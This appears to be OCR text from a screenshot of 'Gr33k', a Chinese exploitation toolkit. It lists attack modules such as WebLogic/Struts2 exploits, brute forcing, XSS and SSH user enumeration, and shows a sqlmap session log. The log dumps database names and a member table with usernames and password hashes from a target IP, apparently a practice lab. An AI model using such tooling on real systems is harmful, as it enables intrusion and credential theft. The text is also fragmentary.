 漏洞利用工具集 Gr33k 仅供技术交流 若用于非法途径，概不负责
Windows weblogic strust2 jboss apache 目录扫描 暴力破解 端口扫描 子域名爆破 越权探测 XSS跨站脚本攻击 sqlmap shodan SSH枚举用户名 慢速攻击
sqlmapapi地址: http://127.0.0.1:8775 检测环境 清空日志 终止任务
要注入数据包文件路径: /Users/mac/1234.txt 选择文件 Go!
执行sql语句: select * from mozhe_discuz_stormgroup.stormgroup_member 执行中 导出结果
库: 表: 列: 查询结果: 当前taskid:cff0d21e18b10a0b
ormation_schema
ozhe_discuz_stormgroup
ysql
rformance_schema
st
notice
stormgroup_member
id
name
password
status
1 2 3 4
1 2 mozhe 356f589a7df43... 0
2 1 mozhe 2ce2e482f494b... 1
日志:
[+] 任务清除成功
[+] 新任务开启成功 taskid=814f022b3657cf22
[+] task_id : 814f022b3657cf22 扫描开始
[+] task_id : 814f022b3657cf22 存在注入!
[+] [12:09:55] [INFO] parsing HTTP request from '/Users/mac/1234.txt'
[+] [12:09:55] [INFO] resuming back-end DBMS 'mysql'
[+] [12:09:55] [INFO] testing connection to the target URL
[+] [12:09:55] [INFO] the back-end DBMS is MySQL
[+] [12:09:55] [INFO] fetched data logged to text files under '/Users/mac/.sqlmap/output/219.153.49.228'
[+] [12:09:56] [INFO] parsing HTTP request from '/Users/mac/1234.txt'
[+] [12:09:56] [INFO] resuming back-end DBMS 'mysql'
[+] [12:09:56] [INFO] testing connection to the target URL
[+] [12:09:56] [INFO] the back-end DBMS is MySQL
[+] [12:09:56] [INFO] fetching database names
[+] 新任务开启成功 taskid=c1049d0084c715d6
[+] [12:10:04] [INFO] parsing HTTP request from '/Users/mac/1234.txt'
[+] [12:10:05] [INFO] resuming back-end DBMS 'mysql'
[+] [12:10:05] [INFO] testing connection to the target URL
[+] [12:10:05] [INFO] the back-end DBMS is MySQL
[+] [12:10:05] [INFO] fetching tables for database: 'mozhe_discuz_stormgroup'
系统信息:
数据库类型: MySQL
数据库版本: ['>= 5.0.12']
操作系类型: None